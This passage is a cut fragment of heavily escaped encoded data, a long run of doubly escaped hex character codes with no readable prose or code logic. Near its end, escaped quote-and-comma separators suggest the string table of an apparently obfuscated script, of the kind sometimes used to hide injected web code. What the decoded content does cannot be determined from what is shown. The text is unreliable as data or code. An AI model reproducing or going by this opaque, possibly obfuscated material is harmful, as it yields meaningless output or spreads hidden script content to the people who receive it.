x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x